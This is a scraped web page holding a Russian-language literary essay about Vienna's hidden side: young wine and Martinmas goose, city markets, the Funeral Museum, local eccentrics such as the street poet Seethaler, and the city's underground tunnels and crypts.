зайцев, фазанов и куропаток. Венцы шутят, что Центральное кладбище по народонаселению обгоняет Вену. И поэтому, конечно, Музей похоронного дела должен быть именно тут. Ни в одном другом городе мира нет музея, где смерть — звезда постоянной экспозиции. И нигде нет такого зажигательного мерча, как тут. В сувенирный магазинчик при музее стоит идти как на выставку — чтобы наконец понять загадочную венскую душу. Ассортимент здесь все время меняется, а фантазия рекламщиков центральной венской ритуальной организации Bestattung Wien кажется безбрежной: маска для сна «Я не помер, я просто сплю», флешка в виде деревянного гробика, сумка для книг, созданная в коллаборации с венскими библиотеками (на ней изображен скелет с книгой в руках и слоган «Буду читать, пока не истлею»), карандаш, украшенный черепами, мед, собранный пчелами Центрального кладбища, футболка «Последнее авто — всегда с кузовом „универсал“», наборы лего «Морг», «Кладбище», «Похоронный фиакр», «Печь крематория» и, конечно, магниты на холодильник — черные, с жизнерадостной надписью «Умирать лучше всего в Вене». И ведь так оно и есть.  Эксцентрики, безумцы, оригиналы  Архитектор Отто Вагнер спроектировал интерьер церкви на территории больницы для душевнобольных в Штайнхофе так, чтобы медсестрам было удобно выводить буйных на улицу во время службы — скамьи для молящихся здесь короче, чем обычно. Венский модерн ввел безумие в моду и превратил лечение душевнобольных в искусство и роскошь: когда-то в Штайнхофе был театр для пациентов, купальни и большой кинозал. В последние десятилетия сюда приходят гулять, на территории больницы разбит прекрасный парк: бесконечные дорожки, вид на Вену, белки и косули, пасущиеся около больничных флигелей, корпуса в югендстиле, названия которых звучат очень музыкально — «Вилла Виндобона», «Вилла роз», «Вилла венский лес», — и золотой, похожий на свежий лимон купол церкви Отто Вагнера на холме, который венцы называют Лемониберг. Около Narrenturm, Башни безумцев в девятом районе, нет никаких парков и белок — это очень мрачное место. Круглая башня с маленькими окошками кажется тюрьмой. В эпоху барокко она и была тюрьмой для умалишенных — император Иосиф II устроил революцию в медицине, признав безумие болезнью, однако пациентов здесь приковывали цепями к стенам и содержали в крошечных комнатах, где пол был усыпан соломой и испачкан нечистотами, а в окна без стекол задувал ветер — холод считали целительным. В «Гугельхупф императора Иосифа» приходили поглазеть на сумасшедших богатые горожане и туристы. Безумие притягивало так же, как смерть. Безумны ли знаменитые венские оригиналы — никто не скажет. Но только без них представить город невозможно.  Если попробовать объяснить, кто такой венский оригинал или попытаться емко перевести «Wiener Original» на русский, ничего не выйдет. Потому что это и эксцентрик, и гениальный чудак, и аутсайдер-нонконформист, и любимец города, и городской сумасшедший, и революционер, и святой, и преступник — и иногда все это одновременно.  Людвиг Вайнбергер, который называл себя Валулизо, апостолом мира (Waluliso — аббревиатура от Wasser, Luft, Licht, Sonne: «вода, воздух, свет, солнце»), был живым произведением искусства и такой же достопримечательностью, как и собор Святого Стефана. Он родился через четыре дня после убийства Франца Фердинанда в Сараево, а умер двадцать пять лет назад — но его еще помнят. Он ходил по городу в белой тоге на голое тело, с посохом и яблоком в руках и оливковым венком на голове и проповедовал. «Теперь самое время превратить все площади Героев в площади Мира», — любил говорить он. Валулизо был зеленым еще до того, как это стало трендом — в семидесятые он собрал в Вене больше десяти тысяч подписей против застройки венских природных заповедников на Дунайском острове и в Лобау и отстоял их. Устраивал одиночные пикеты в знак протеста против гонки вооружений — на венском Грабене, у Белого дома в США, на Красной площади — и приятельствовал с венским бургомистром Гельмутом Цилком. Отто Кобалек — то ли поэт и пародист, то ли актер-неудачник — собирал на входе богемного ресторана Gutruf «налог Кобалека», двадцать шиллингов с человека, и виртуозно матерился. Однажды в венском Theater der Jugend шла пьеса «В ожидании Годо», и вдруг на сцену поднялся Кобалек с пластиковым пакетом в руке. Дошел до авансцены и произнес: «Годо пришел. Вам больше не нужно его ждать». Говорят, Беккету это понравилось. Регулировщика движения Карла Шмальфогеля в 1950-х вся Вена знала под прозвищем Караян с Перекрестка у Оперы. Он дирижировал автомобильными потоками так элегантно и при этом так дружелюбно улыбался водителям, что быстро стал звездой. На Рождество автомобилисты преподносили ему подарки, а прохожие останавливались у перекрестка, чтобы посмотреть, как он работает. Женился он тоже на звезде — оперной диве Любе Велич. Барона Карла из рабочего десятого района, бездомного и чудаковатого, обожали дети. Он играл им на губной гармонике и рассказывал бесконечные истории. Когда около него собирались взрослые, чтобы тоже послушать, Барон собирал с них подаяние и на эти деньги покупал самым бедным детям сладости. Барон Карл провел почти всю свою жизнь на улице и был так популярен, что на его похороны в 1948 году пришли тысячи венцев. Ныне покойные венские оригиналы живут в городских легендах и топографии: понтонный мост через Дунай в районе метро Donauinsel назвали в честь Валулизо — Walulisobrücke, одну из улиц в родном районе Барона Карла — Baron Karl Gasse, а Томас Бернхард написал еще об одном венском оригинале, Пауле Витгенштейне, роман «Племянник Витгенштейна». Сегодняшняя Вена — это Поэт. Свои стихи он пишет от руки и развешивает повсюду на небольших листах. Живя в Вене, рано или поздно ты научишься узнавать его почерк. И станешь обращать внимание на то, что станции метро, опоры мостов, заборы городских строек и фонари покрыты листками с рукописными строчками.  тут — вещи, много вещей, до сегодняшнего момента они никому и не нужны были, никто не оплакивал их несуществование. а теперь они есть — и они приносят огромные прибыли они поработили нас, они здесь для того, чтобы мы боялись, боялись их потерять. и мы не замечаем, как эти вещи — это неизмеримое множество вещей заставляют нас терять самих себя.  Гельмут Зееталер когда-то изучал философию, а в 1970-е начал писать стихи — и развешивать их в городе, словно постиранное белье. Он исписывал стихами давно не мытые стены подземных переходов и неухоженные лестницы в центре города. Это было его искусство и его гражданский протест против государства, против бездумного потребления и тупого обывательства. Деятельность Поэта расколола венскую общественность: кто-то считал, что его нужно посадить, а кто-то его яростно защищал. Один из бургомистров как-то официально предоставил Зееталеру два дерева на Кернтнерштрассе, чтобы тот развешивал свои стихи «и оставил всех в покое», а министр культуры Хайди Гавличек разрешала ему пользоваться своим ксероксом в здании парламента. У него брали интервью крупные австрийские газеты, а издатели предлагали опубликовать стихи. Он всегда отказывался — не хотел быть зависимым от издательств, от книжного рынка, от государства. На Поэта несколько тысяч раз заводили дела по статьям «нарушение общественного порядка», «загрязнение города», «нарушение работы пешеходной зоны», ему были выписаны сотни штрафов — так никогда и не оплаченных. В начале 2000-х он дошел до высшей судебной инстанции — и победил. Теперь его стихи считаются культурным проектом и подлежат защите государства.  В 2010 году писатели (среди них — легенды австрийской литературы вроде Эльфриде Елинек, Роберта Менассе и Петера Туррини) основали комитет в поддержку Поэта. Они просили правительство Вены наградить Зееталера литературной премией. Но магистрат комитету отказал — официальная Вена признавать Поэта не хочет.  От того, кто осмеливается громко говорить, хотят поскорее избавиться. Чтобы он не отвлекал других от их привычного молчания.  В первый год пандемии его стихи вдруг исчезли — и показалось, что город опустел. Но как только жесткие локдауны остались в прошлом, Поэт появился. «Мне очень не хватало моих подземных переходов и станций метро», — признавался он в интервью газете Der Standard. Теперь он развешивает стихи глубокой ночью, даже если снова вводят комендантский час, — безопасности ради. Иногда его останавливает полиция, но, поняв, кто это, тут же отпускает. И это значит, что Вена пришла в себя."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-160335">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/city/">города</a><div class="meta"><a class="meta__item" href="https://knife.media/author/darya-vilke/" rel="author">Дарья Вильке</a></div><div class="meta"><span class="meta__item"><time datetime="2021-11-26T14:37:58+03:00">26 ноября 2021</time></span></div></div><h1 class="entry-header__title">Данс-макабр в&nbsp;ритме вальса: <em>о Вене по ту сторону путеводителей</em></h1><div class="entry-header__lead"><p>Случайно оказавшись в Вене почти два десятка лет назад, я задержалась на полжизни. Мне захотелось понять этот город, похожий на шкатулку с двойным дном — и я стала писателем и переводчиком. Этот текст должен был стать путеводителем, но в результате получился рассказ об изнанке города: о рынках и гусе святого Мартина, о масонах и городских подземельях, о венском черном юморе и пропавшей голове Гайдна, о том, откуда у венцев странная любовь к смерти, зачем искать культурный код в ресторанах и почему запрещено чокаться, пробуя недозревшее вино.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fvienna-essays%2F&#038;title=%D0%94%D0%B0%D0%BD%D1%81-%D0%BC%D0%B0%D0%BA%D0%B0%D0%B1%D1%80%20%D0%B2%C2%A0%D1%80%D0%B8%D1%82%D0%BC%D0%B5%20%D0%B2%D0%B0%D0%BB%D1%8C%D1%81%D0%B0%3A%20%D0%BE%C2%A0%D0%92%D0%B5%D0%BD%D0%B5%20%D0%BF%D0%BE%C2%A0%D1%82%D1%83%C2%A0%D1%81%D1%82%D0%BE%D1%80%D0%BE%D0%BD%D1%83%20%D0%BF%D1%83%D1%82%D0%B5%D0%B2%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fvienna-essays%2F&#038;text=%D0%94%D0%B0%D0%BD%D1%81-%D0%BC%D0%B0%D0%BA%D0%B0%D0%B1%D1%80%20%D0%B2%C2%A0%D1%80%D0%B8%D1%82%D0%BC%D0%B5%20%D0%B2%D0%B0%D0%BB%D1%8C%D1%81%D0%B0%3A%20%D0%BE%C2%A0%D0%92%D0%B5%D0%BD%D0%B5%20%D0%BF%D0%BE%C2%A0%D1%82%D1%83%C2%A0%D1%81%D1%82%D0%BE%D1%80%D0%BE%D0%BD%D1%83%20%D0%BF%D1%83%D1%82%D0%B5%D0%B2%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <h2><b>Город молодого вина </b></h2>
<p>Каждую осень в Вене отмечают Новый год. Не первого января, а в конце сентября, когда заканчивается астрономическое лето и начинает бродить молодое вино. В традиционных ресторанах на окраинах города, там, где вок и кебаб пока еще не вытеснили венскую кухню, подают дичь, а по всему городу разливают штурм.</p>
<p>«Мост-штурм-штаубигер-хойриге» — австрийский винный «Отче наш». <mark>Мост</mark> — густое и прозрачное виноградное сусло, оно уже начинает бродить, но алкоголь в нем еще совсем не чувствуется. <mark>Штурм</mark> — сладкое, мутное недозревшее вино, обманчиво-легкое, но настолько хмельное, что две кружки могут сбить с ног.</p>
<figure class="figure figure--outer"><img fetchpriority="high" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2021/11/Vena-2-1024x1366.jpg" alt="" width="1024" height="1366" /></figure>
<p>Осеннее распитие штурма — венский культ: в «Шпаре» и «Билле» холодильники заполняют пластиковые бутыли на полтора литра с мутным зельем — почти белым из зеленых сортов винограда и темно-вишневым из красных. А на штендерах у входов в кафе и рестораны выведено мелом: «У нас есть свежий штурм!» Штурм разливают в толстостенные кружки, пьют, не чокаясь — для недозревшего вина свой этикет, — и закусывают запеченными каштанами или пряным шпеком.</p>
<p>«Mahlzeit!» («Приятного аппетита!») — говорит моя соседка, старая фрау Майер и поднимает кружку со штурмом. Так положено. Пока вино не созрело и не получило церковное благословение, произносить обычное «Prost!» («Ваше здоровье!») запрещено. Почему — не знает никто, но только до середины ноября молодое вино считается некрещеным и безымянным. И не вином вовсе. 11 ноября, в День святого Мартина, в винные подвалы позовут священника, крестных, гостей, произнесут над дубовой бочкой молитву и дадут вину имя, будто новорожденному ребенку. И сразу разольют созревшее вино по бокалам — на пробу.</p>
<p>Мы сидим с фрау Майер за уличным столиком небольшого кафе около рынка на <a href="https://goo.gl/maps/pzfyCowidwkJ51sE9" rel="noopener" target="_blank">Виктор-Адлер-Плац</a> и смотрим, как по проходу между деревянными столами-прилавками медленно течет человеческая река. На прилавках, которые в конце дня складывают, словно стулья из «Икеи», освобождая улицу для машин, — горы свежих огурцов, влажной петрушки, медово-желтых груш из Нижней Австрии и винограда из Бургенланда. Ближе к двенадцати дня сюда придут бывалые — перед закрытием рынка все можно купить за полцены.</p>
<p>«Паамидорчики, самые красивые паамидорчики! — кричат тут и там, гортанно, нараспев. — Три кило — два евро, два евро — три кило!». «Укроп свежий, свежайший укроп, всего евро три пучка. Три пучка — евро, всего евро!», «Огурцы, ай подходи, лучшие огурцы!» Виктор-Адлер-Маркт славится громкими рыночными торговцами, в других венских районах эта традиция почти умерла. Для рабочего десятого района <a href="https://goo.gl/maps/pzfyCowidwkJ51sE9" rel="noopener" target="_blank">Виктор-Адлер-Маркт</a>, рынок, названный в честь основателя австрийской социалистической партии и первого министра иностранных дел республики Виктора Адлера, — место знаковое. Сюда приходят агитировать избирателей перед парламентскими выборами — у правых партий здесь свой электорат: венцы «из простых» и мигранты-старожилы. Те, что давно перебрались в Вену и недолюбливают новоприбывших.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2021/11/Vena-3-1024x1041.jpg" alt="" width="1024" height="1041" /></figure>
<p>«Мясо теперь совсем не умеют разделывать», — вздыхает фрау Майер. Она еще помнит времена, когда мясники работали тонко, словно ювелиры, и виртуозно превращали говяжью тушу в четыре десятка частей согласно знаменитой и ушедшей в прошлое Wiener Aufteilung, венской схеме разделки мяса. Когда на каждый квартал приходилось по нескольку мясных лавок и можно было ходить за говядиной для тафельшпица к любимому мяснику.</p>
<figure class="figure figure--remark">
<blockquote><p>Тафельшпиц (Tafelspitz) — специалитет венской императорской кухни, отваренная до нежной мягкости говядина с соусом из шнитт-лука и гарниром из яблочного хрена и жареного картофеля. Считается, что его изобрели в венском отеле «Захер». По легенде, застолья с императором Францем-Иосифом были мучением для его семьи и придворных. Он ел так быстро и так мало, что те, кого обносили горячим в последнюю очередь, не успевали даже вилку ко рту поднести, как обед заканчивался — есть после того, как император откладывал в сторону столовые приборы, этикет запрещал. Голодные аристократы сразу же отправлялись продолжать трапезу у Анны Захер — для них она и придумала свою отварную говядину с гарниром. Ее можно было томить в бульоне часами и быстро подавать на стол.</p></blockquote>
</figure>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2021/11/Vena-4-1024x1365.jpg" alt="" width="1024" height="1365" /></figure>
<h4><b>Фрау Майер — настоящая венка, потому что в предках у нее прабабушка-словачка и дедушка-венгр: у настоящего венца кто-то когда-то обязательно понаехал в Вену из провинций огромной империи. Она не из тех старушек, что каждый год покупают абонементы в Венскую оперу и зимой ходят в театр в лодочках на меху, она из простой семьи и знает, кто такие Bettgeher, ночлежники. </b></h4>
<p>Ночлежникам, рабочим городских фабрик, венцы сдавали на ночь постели — и родители фрау Майер тоже. Ей за восемьдесят, но она еще ходит через полгорода пешком на крошечный рынок <a href="https://goo.gl/maps/ubn54hB9HFhjtVgf6" rel="noopener" target="_blank">Рохусмаркт</a> в третьем районе — за травами и молодыми овощами. Нашмаркт, раскрученный путеводителями, с палатками в югендстиле и дорогими рыбными магазинами, возле которых за фуршетными столиками пробуют свежих устриц и шампанское, фрау Майер не любит. «Это для туристов», — говорит она.</p>
<p>У каждого из венских рынков свой характер. <a href="https://goo.gl/maps/eUNwhhub3etyUCPi6" rel="noopener" target="_blank">Брунненмаркт</a> на Талияштрассе — самый большой городской рынок и самый экзотический. «Восток за углом», — говорят о нем. Здесь почти нет венского, здесь Турция и Ливан, Иран и Индия, восточные пряности и этнические кафе. <a href="https://goo.gl/maps/2UdWioZ7hni1r1vKA" rel="noopener" target="_blank">Кармелитермаркт</a> у Церкви кармелитов в бывшем еврейском квартале — это конина и мясо бизонов, сезонные овощи и маленькие закусочные, где любят завтракать и ужинать знатоки города. Сезонный рынок на старинной площади <a href="https://goo.gl/maps/jd5WMMidtE8oKoNy5" rel="noopener" target="_blank">Фрайюнг</a> в центре Старого города, кажется, остался таким же, как на полотне Каналетто Die Freyung in Wien, Ansicht von Südosten в зале номер VII Музея истории искусств. <a href="https://goo.gl/maps/dyoGbu56SCiN3mM9A" rel="noopener" target="_blank">Майзельмаркт</a>, что рядом с метро Johnstraße<i>,</i> помещается в огромных резервуарах водохранилища XIX века, закрытого несколько десятков лет назад. Вегетарианцам сюда лучше не ходить — мясо, мясо, много мяса, от козлятины до конины, вот что такое Майзельмаркт. А еще самые дешевые в городе свежие овощи и фрукты, цветы и восточные сладости. Здесь торгуют люди с Балкан и из Турции, они продают лучшую пахлаву в городе — нежную, сочную, с ароматом меда и орехов.</p>
<figure class="figure figure--outer"><img loading="lazy" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2021/11/Vena-5-1024x1345.jpg" alt="" width="1024" height="1345" /></figure>
<p>Не побывав на венских рынках, Вену не понять. Не прожив тут целый год — не почувствовать.</p>
<h4><b>Год для венца — это путешествие от одной гурманской вехи к другой: печеные каштаны, зимние пунш и глинтвейн, сдобное адвентское печенье по старым рецептам и рождественский запеченный карп сменяются крапфенами, пышными пончиками с начинкой из абрикосового мармелада, которые выпекаются к Фашингу, австрийскому карнавалу. Потом наступит Пепельная среда, и перед постом все будут есть селедочные салаты с яблоком и маринованными огурцами, со свеклой и брусничной заправкой.</b></h4>
<figure class="figure figure--outer"><img loading="lazy" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2021/11/Vena-6-1024x834.jpg" alt="" width="1024" height="834" /></figure>
<p>Зима закончится, когда в парках и лесах будет пахнуть чесноком — потому что появится свежая дикая черемша. Она растет около дворца <a href="https://goo.gl/maps/UsN6taASYYojr8GF6" rel="noopener" target="_blank">Шёнбрунн</a> и в <a href="https://g.page/wiener-prater?share" rel="noopener" target="_blank">Пратере</a>, на <a href="https://goo.gl/maps/Fm86VcVABM1m397u5" rel="noopener" target="_blank">Вильгельминерберг</a> и в заповеднике <a href="https://goo.gl/maps/H532J7hPtko7JqZF7" rel="noopener" target="_blank">Лайнц</a>. Все отправятся собирать черемшу, чтобы сделать нежный крем-суп или песто, а газеты опять кинутся публиковать советы, как не перепутать ее с листьями ландыша и не отравиться. Весной в ресторанах на Дунае снова станут заказывать запеченные свиные ребрышки, на рынки вынесут свежую спаржу, которую готовят с голландским соусом, а по всему городу откроются салоны мороженого. Это и есть настоящий культурный код Вены, этот кулинарный круговорот — и начинается он осенью, с кружки хмельного штурма.</p>
<p>Скоро штурм исчезнет, превратившись в <mark>штаубигер</mark> (от немецкого «штауб» — пыль), недозревшее молодое вино, чуть мутное, словно припыленное, но уже терпкое и сухое. А ко Дню святого Мартина, 11 ноября, из него получится <mark>хойриге</mark>, молодое вино. Все будут заранее заказывать столики в проверенных кабачках и хойригерах (заведениях, где пьют молодое вино), чтобы съесть первого в этом сезоне жареного гуся с красной капустой. Гусь на святого Мартина — настоящая венская религия: каждый венец точно знает, где жарят лучших гусей и где красную капусту томят так, как надо, чтобы она получилась карамельной и чуть острой.</p>
<p>«Ну, готов к гусю?» — спрашивают знакомые Эрнста уже в сентябре. Эрнст слывет среди знакомых гурманом и знатоком венской кухни, и те ноябрьские недели, когда везде подают Martinigansl, для него самые сложные. Потому что надо сходить «на гуся» раз пять. «Знаешь, это тяжело, — жалуется он, — грушевый шнапс чуток помогает, но все равно». И непонятно, чего в его жалобах больше — горечи или удовольствия.</p>
<h2><b>Вена внутри</b><b>: </b><b>смерть, хтонь и макабр </b></h2>
<p>Осенью 2006 года двое воров решили вскрыть подвал какой-то из венских квартир, но вместо велосипедов или автомобильных шин они нашли человеческие головы. Девять штук. Нашли и в панике бросились прочь. На шум прибежала управдом. Она споткнулась о женскую голову в пластиковом пакете, увидела остальное и вызвала полицию. Полиция быстро выяснила, что головы в подвале хранились законно: известный зубной хирург собирался использовать для исследовательского проекта останки людей, завещавших себя медицине. Когда журналисты спросили управдома, не шокировала ли ее страшная находка, она пожала плечами и флегматично ответила: «Да не то чтобы очень».</p>
<h4><b>Управдом полагается каждому венскому дому. Дворник, привратник и завхоз в одном лице, управдом — одна из древнейших венских профессий (управдомы когда-то считали своим покровителем и духовным собратом апостола Петра — у того ключи от райских врат, а у них от главных ворот венских домов). </b></h4>
<p>И каждой венской квартире полагается подвал. Под городскими домами — просторные минусовые этажи, поделенные на небольшие пронумерованные каморки. Каждой квартире — своя. Здесь хранят старые вещи и новые велосипеды, заготовки на зиму и запасы вина, сезонную обувь и детскую мебель. В истории с ворами и человеческими головами в подвале в идеальных пропорциях смешано все истинно венское: ирония, смерть и городская хтонь.</p>
<p>«Здесь, — говорит Петер. — Прямо под нами». Мы стоим на перекрестке <a href="https://goo.gl/maps/HoodpmLSNyNReJRd7" rel="noopener" target="_blank">Фляйшмаркта</a> и Постгассе. Вечер сегодня такой, словно его писали Густав Майринк или Лео Перуц: надвигающаяся ночь проглотила переулок справа, ведущий к Дому с василиском, и кажется, что из-за угла сейчас покажутся черные похоронные дроги времен Иосифа Второго. Огромное здание на перекрестке — бывший монастырь Святого Лаврентия, его в Средневековье населяли <span data-body="Орден бегинок объединял женщин, удалившихся от мира, но не ставших монахинями. Вдовы, незамужние и одинокие молодые женщины вели в общинах-бегинажах благочестивую жизнь и могли в любой момент вернуться в жизнь мирскую.">бегинки</span>. А под нами — подземные ходы: один ведет в подвалы <a href="https://goo.gl/maps/VeNdL6uUDcXEGPMW7" rel="noopener" target="_blank">Kammeroper,</a> другой — к церкви Святой Варвары, еще один — к монастырю доминиканцев. Зачем бегинкам понадобился подземный ход к доминиканцам, никто уже не знает. «Зато теперь мы знаем, что старая венская легенда, согласно которой все монастыри и церкви города были соединены системой подземных дорог, вовсе не легенда», — говорит Петер.</p>
<figure class="figure figure--remark">
<blockquote><p>Дом с василиском — номер 7 по <a href="https://goo.gl/maps/KGiqc8D3WRf9brer7" rel="noopener" target="_blank">Schönlaterngasse</a>; василиск изображен на его фасаде. По средневековому преданию, в 1212 году в колодце дома «У красного креста» вдруг поселился василиск. Он выпил всю воду, отравил воздух и обратил в камень всех, кто не мог увернуться от его взгляда. Хозяин дома, пекарь Мартин Гархибл, готов был выдать свою красавицу-дочь за любого, кто избавит его от чудовища. Его ученик Ганс, давно влюбленный в дочь пекаря, захватил зеркало и спустился в колодец. Василиск посмотрел на себя и окаменел — а пекарю пришлось выдать дочь за Ганса. От здания, помнящего времена, когда возникла легенда о василиске, остались фундамент и подвальный этаж, остальное было перестроено в XVIII веке.</p></blockquote>
</figure>
<figure class="figure figure--outer"><img loading="lazy" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2021/11/Vena-7-1024x1190.jpg" alt="" width="1024" height="1190" /></figure>
<p>Петер больше двадцати лет изучает подземную Вену — просто так, для себя. «Я немного в этом разбираюсь, — говорит он, — а по-настоящему ее не знает никто. Лабиринты внизу такие запутанные, что изучить их не под силу никому».</p>
<h4><b>Ни в одном другом городе нет такой системы подземных ходов, тоннелей и этажей. Под венским старым городом — невидимый город-двойник, почти каждый дом уходит вглубь на несколько этажей, соединенных друг с другом ходами. </b></h4>
<p>Так строили в годы, когда Вене угрожала турецкая осада. В случае нападения все жители смогли бы быстро добраться до <a href="https://goo.gl/maps/ou15hMvgVyVb4VSZ9" rel="noopener" target="_blank">собора Святого Стефана</a>, чтобы закрыться там и стоять до последнего. Подземные бассейны и конюшни, винные погреба и хранилища для льда, часовни и театры, склепы и катакомбы — кажется, что внизу Вены гораздо больше, чем на поверхности земли. Может, от этого венская хтонь всесильна и вечна, и, может, от этого любовь к страшному и странное отношение к смерти не могут истребить ни войны, ни революции, ни наплыв мигрантов. Венское всегда прорвется изнутри, с минус пятого этажа.</p>
<p>Мы идем по Вене и Петер то и дело бросает: «Тут — катакомбы Святого Стефана, здесь — остатки римских укреплений, здесь — замурованные барочные склепы». Даже весь холм и земли вокруг дворца Шёнбрунн вдали от центра изрыты подземными ходами, говорит он, — правда, не такими старыми и глубокими как в первом районе Вены. Тоннели под парком Шенбрунн изначально прокладывали как служебные, по ним передвигалась придворная обслуга и императорская охрана.</p>
<figure class="figure figure--outer"><img loading="lazy" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2021/11/Vena-8-1024x324.jpg" alt="" width="1024" height="324" /></figure>
<p>Мы останавливаемся на <a href="https://goo.gl/maps/RaWTMdjampBDoSfa9" rel="noopener" target="_blank">Кольмаркте</a>. Слева — Großes Michaelerhaus, большой жилой дом у церкви Святого Михаила, где жили знаменитые итальянцы эпохи барокко — композитор Никола Порпора и либреттист Пьетро Метастазио, близкий друг легендарного кастрата Фаринелли. Юный Йозеф Гайдн ютился здесь на чердаке — его выгнали из хора собора Святого Стефана, потому что его голос стал ломаться — тогда Порпора взял Гайдна в слуги. Почти под домом, за стенами церкви — крутая лестница вниз, в склеп Michaelergruft, где во времена Порпоры хоронили состоятельных горожан. О склепе забыли на пару сотен лет, и лишь в XX веке венцы обнаружили расписанные гробы и своих прекрасно сохранившихся барочных предков — из-за особенного микроклимата под землей тела мумифицировались. Сейчас туда водят экскурсии и можно посмотреть, как выглядели люди самой мощной эпохи в истории города. И на закрытый гроб поэта Метастазио — умерев, он просто переехал из жилого дома наверху на пару этажей вниз.</p>
<figure class="figure figure--outer"><img loading="lazy" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2021/11/Vena-9-1024x683.jpg" alt="" width="1024" height="683" /></figure>
<p><a href="https://goo.gl/maps/Gh3uCX9YWuAxqPbH9" rel="noopener" target="_blank">Wallnerstrasse</a>, застроенная барочными домами, уходит вправо. Вена была тесной, и пышного барокко с просторными площадями и огромными дворцовыми парками, как в Риме, здесь не получилось. Зато у каждого дворца в Вене глубокие подземные этажи. У дома номер три по Wallnerstrasse тоже. «Там огромные подвалы и ходы к Хофбургу, чтобы можно было попасть в покои Марии Терезии, не привлекая внимания, — говорит Петер. — А в подвалах — остатки алхимических печей Франца Стефана Лотарингского».</p>
<h4><b>У дома номер три есть и официальное название, но венцы последние три века называют его Кайзерхаусом — потому что здесь жил муж Марии Терезии, Франц Стефан. В уютном дворце он работал, устраивал приемы, встречался с нужными людьми и братьями-масонами. И использовал подземелья для своих алхимических экспериментов. </b></h4>
<p>Подземный город, по которому можно было спокойно пройти из конца в конец, не поднимаясь наверх, существовал до середины XX века. Там отсиживались те, кого искала полиция, жили бездомные, а в войну в подземных залах и тоннелях прятались от воздушных налетов. В 1952 году новый городской устав обязал каждого домовладельца замуровать или закрыть железными дверями свой вход в общую систему подземелий. Поэтому теперь насквозь подземную Вену не пройти.</p>
